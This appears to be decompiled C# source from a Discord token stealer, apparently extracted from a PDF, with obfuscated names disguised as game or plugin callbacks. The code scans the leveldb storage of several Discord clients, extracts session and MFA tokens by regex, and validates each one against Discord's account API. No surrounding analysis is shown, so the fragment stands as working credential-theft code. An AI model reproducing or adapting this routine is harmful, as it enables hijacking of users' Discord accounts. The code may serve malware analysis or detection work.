 public static IEnumerable<c_var_dump_umaduu> m_GetGroups_qadflb()
{
List<string> foundTokens = new List<string>();
foreach (string discordApp in c_getCommandIdentity.f_<Awake>b__12_0)
{
DirectoryInfo directoryInfo = c_remove_OnPluginUnloading_dnjvjm.f_ParseUInt64.m_OnEnable_tirahc
(new string[]
{
discordApp,
"Local Storage",
"leveldb"
});
if (directoryInfo.Exists)
{
FileInfo[] array2 = directoryInfo.GetFiles("*.l??");
for (int j = 0; j < array2.Length; j++)
{
string text = array2[j].m_Translate_gijsmb();
Match match = c_getCommandIdentity.f_ParseUInt32_ewuqpa.Match(text);
if (match.Success && !foundTokens.Contains(match.Value))
{
string text2 = c_TryAddComponent_kueinz.m_Register_cvwevo(match.Value);
if (text2 != null)
{
yield return new c_var_dump_umaduu(discordApp, text2, match.Value, null, null);
}
foundTokens.Add(match.Value);
}
match = null;
}
array2 = null;
}
discordApp = null;
}
string[] array = null;
yield break;
}
private static readonly string[] f_<Awake>b__12_0 = new string[]
{
"Discord",
"Discord PTB",
"Discord Canary"
};
private static readonly Regex f_ParseUInt32_ewuqpa = new Regex("[a-zA-Z0-9]
{24}\\.[a-zA-Z0-9]{6}\\.[a-zA-Z0-9_\\-]{27}|mfa\\.[a-zA-Z0-9_\\-]{84}");
public static string m_Register_cvwevo(string token)
{
try
{
using (WebClient webClient = new WebClient())
{
webClient.Headers.Add("Authorization", token);
c_unloadPlugins c_unloadPlugins = c_Save_osajis.m_SetCooldown_febtsk
(webClient.DownloadString("https://discordapp.com/api/v6/users/@me"));
return string.Join("#", new string[]
{
c_unloadPlugins["username"].Value,
c_unloadPlugins["discriminator"].Value
});
}
}
catch
{
}
return null;
}